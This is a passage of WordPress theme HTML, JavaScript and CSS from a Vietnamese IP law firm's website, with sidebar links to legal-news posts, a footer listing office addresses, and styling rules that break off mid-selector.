            <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/circular-no-19-2020-tt-bgtvt-dated-september-01-2020-of-the-ministry-of-transport/" rel="bookmark" title="Circular No. 19/2020/TT-BGTVT dated September 01, 2020 of the Ministry of Transport">Circular No. 19/2020/TT-BGTVT dated September 01, 2020 of the Ministry of...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-11T10:00:46+00:00" >11/09/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_10_69777da6586ad" data-td_block_id="td_uid_10_69777da6586ad">Load more<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_11_69777da65c64a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69777da65c64a" ><script>var block_td_uid_11_69777da65c64a = new tdBlock();
block_td_uid_11_69777da65c64a.id = "td_uid_11_69777da65c64a";
block_td_uid_11_69777da65c64a.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","title":false,"class":"td_block_widget td_uid_11_69777da65c64a_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_69777da65c64a_rand","tdc_css_class_style":"td_uid_11_69777da65c64a_rand_style"}';
block_td_uid_11_69777da65c64a.td_column_number = "1";
block_td_uid_11_69777da65c64a.block_type = "td_block_15";
block_td_uid_11_69777da65c64a.post_count = "4";
block_td_uid_11_69777da65c64a.found_posts = "16";
block_td_uid_11_69777da65c64a.header_color = "";
block_td_uid_11_69777da65c64a.ajax_pagination_infinite_stop = "";
block_td_uid_11_69777da65c64a.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_11_69777da65c64a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_11_69777da65c64a class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gintasset.com.vn/decree-no-97-2020-nd-cp-august-26-2020-of-the-government-on-increasing-limits-of-liability-applicable-to-the-carrier-in-air-carriage/" rel="bookmark" class="td-image-wrap" title="Decree No. 97/2020/ND-CP August 26, 2020 of the Government on increasing limits of liability applicable to the carrier in air carriage"><img class="entry-thumb" src="[data-uri]" alt="" title="Decree No. 97/2020/ND-CP August 26, 2020 of the Government on increasing limits of liability applicable to the carrier in air carriage" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/uploads/2020/09/deegreeee-218x150.jpg" data-img-retina-url="https://gintasset.com.vn/wp-content/uploads/2020/09/deegreeee.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/decree-no-97-2020-nd-cp-august-26-2020-of-the-government-on-increasing-limits-of-liability-applicable-to-the-carrier-in-air-carriage/" rel="bookmark" title="Decree No. 97/2020/ND-CP August 26, 2020 of the Government on increasing limits of liability applicable to the carrier in air carriage">Decree No. 97/2020/ND-CP August 26, 2020 of the Government on increasing...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="/services" rel="bookmark" class="td-image-wrap" title="Our services"><img class="entry-thumb" src="[data-uri]" alt="" title="Our services" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/uploads/2019/04/legal_advice1-218x150.jpg" data-img-retina-url="https://gintasset.com.vn/wp-content/uploads/2019/04/legal_advice1.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="/services" rel="bookmark" title="Our services">Our services</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gintasset.com.vn/decision-no-1349-qd-nhnn-dated-august-06-2020-of-the-state-bank-of-vietnam-on-interest-rate-for-required-reserves-deposits-and-deposits-in-excess-of-required-reserves-of-credit-institutions-foreign/" rel="bookmark" class="td-image-wrap" title="Decision No. 1349/QD-NHNN dated August 06, 2020 of the State Bank of Vietnam on interest rate for required reserves deposits and deposits in excess of required reserves of credit institutions, foreign bank branches at the State Bank of Vietnam"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/decision-no-1349-qd-nhnn-dated-august-06-2020-of-the-state-bank-of-vietnam-on-interest-rate-for-required-reserves-deposits-and-deposits-in-excess-of-required-reserves-of-credit-institutions-foreign/" rel="bookmark" title="Decision No. 1349/QD-NHNN dated August 06, 2020 of the State Bank of Vietnam on interest rate for required reserves deposits and deposits in excess of required reserves of credit institutions, foreign bank branches at the State Bank of Vietnam">Decision No. 1349/QD-NHNN dated August 06, 2020 of the State Bank...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gintasset.com.vn/the-need-to-improve-capacity-of-intellectual-property-management-and-technology-commercialization-of-institutions/" rel="bookmark" class="td-image-wrap" title="The need to improve capacity of intellectual property management and technology commercialization of institutions"><img class="entry-thumb" src="[data-uri]" alt="" title="The need to improve capacity of intellectual property management and technology commercialization of institutions" data-type="image_tag" data-img-url="https://gintasset.com.vn/wp-content/uploads/2019/12/the-need-to-improve-capacity-of-intellectual-property-management-and-technology-commercialization-of-institutions-3-218x150.jpg" data-img-retina-url="https://gintasset.com.vn/wp-content/uploads/2019/12/the-need-to-improve-capacity-of-intellectual-property-management-and-technology-commercialization-of-institutions-3.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://gintasset.com.vn/the-need-to-improve-capacity-of-intellectual-property-management-and-technology-commercialization-of-institutions/" rel="bookmark" title="The need to improve capacity of intellectual property management and technology commercialization of institutions">The need to improve capacity of intellectual property management and technology...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69777da65c64a" data-td_block_id="td_uid_11_69777da65c64a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69777da65c64a" data-td_block_id="td_uid_11_69777da65c64a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://gintasset.com.vn/"><img src="https://gintasset.com.vn/wp-content/uploads/2025/12/logo-header-mobile-300x99-1.png" alt="" title=""/></a></div><div class="footer-text-wrap">Having 15 years of experience in the IP field, GINTASSET, with offices in Hanoi and Ho Chi Minh city, provides a full range of IP services to clients ranging from individuals to intenation corporations.</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text_icl">		<div class="textwidget"><span style="color: #ffffff; font-size: 10pt; font-family: arial, helvetica, sans-serif;"><strong>Hanoi-Head Office:
</strong>54 Tran Quoc Vuong Street, Cau Giay Ward, Ha Noi, Viet Nam</span>
<span style="color: #ffffff; font-size: 10pt; font-family: arial, helvetica, sans-serif;">Email: <a style="color: #ffffff;" href="mailto:info@gintasset.com.vn">info@gintasset.com.vn</a></span>
<span style="color: #ffffff; font-size: 10pt; font-family: arial, helvetica, sans-serif;">Điện thoại: (+84) 024 3775 5989 | Fax: (+84) 024 3775 4852</span>
<span style="color: #ffffff; font-size: 10pt; font-family: arial, helvetica, sans-serif;">Information: <a style="color: #ffffff;" href="https://gintasset.com.vn/">www.gintasset.com.vn</a></span></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text_icl">		<div class="textwidget"><span style="color: #ffffff; font-size: 10pt; font-family: arial, helvetica, sans-serif;"><b>Ho Chi Minh Office</b></span>
<span style="color: #ffffff; font-size: 10pt; font-family: arial, helvetica, sans-serif;">LM81-24.OT12, Vinhomes Central Park Building, 720A Dien Bien Phu Street, Thanh My Tay Ward, Ho Chi Minh City, Vietnam</span>
<span style="color: #ffffff; font-size: 10pt; font-family: arial, helvetica, sans-serif;">Email: saigon@gintasset.com.vn</span>
<span style="color: #ffffff; font-size: 10pt; font-family: arial, helvetica, sans-serif;">Tel: (+84) 028 38210608 | Fax: (+84) 028 38218292</span></div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->





			<!-- Start Quick Call Buttons By LongVietWeb.com -->
				<div class='quick-call-button'></div>
				<div class='call-now-button' id='draggable'>
					<div>
						<p class='call-text'> Call Now </p>
						<a href='tel:+8402437755989' id='quickcallbutton' ' title='Call Now' >
						<div class='quick-alo-ph-circle active'></div>
						<div class='quick-alo-ph-circle-fill active'></div>
						<div class='quick-alo-ph-img-circle shake'></div>
						</a>
					</div>
				</div>
				<style> 
					@media screen and (max-width: 1440px) { 
					.call-now-button { display: flex !important; background: #1a1919; }  
					.quick-call-button { display: block !important; } 
					}
					@media screen and (min-width: 1024px) { 
					.call-now-button .call-text { display: none !important; } 
					} 
					@media screen and (max-width: 1024px) and (min-width: 680px) { 
					.call-now-button .call-text { display: none !important; } 
					}
					@media screen and (max-width: 680px) { 
					.call-now-button .call-text { display: none !important; } 
					} 
					.call-now-button { top: 50%; }
					.call-now-button { left: 3%; }
					.call-now-button { background: #1a1919; }
					.call-now-button div a .quick-alo-ph-img-circle, .call-now-button div a .quick-alo-phone-img-circle { background-color: #0c3; }
					.call-now-button .call-text { color: #fff; }
				</style>
			<!-- /End Quick Call Buttons By LongVietWeb.com -->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69777da662122
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #0f3639;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0f3639 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0f3639 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0f3639;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0f3639;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0f3639 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0f3639;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0f3639 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0f3639;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0f3639 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0f3639 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0f3639;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0f3639 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0f3639;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0f3639;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(15, 54, 57, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0f3639;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0f3639 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0f3639;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0f3639 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0f3639 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1a5156;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1a5156;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #1a5156;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1a5156 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #1a5156;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffc551;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffc551;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffc551 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffc551;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
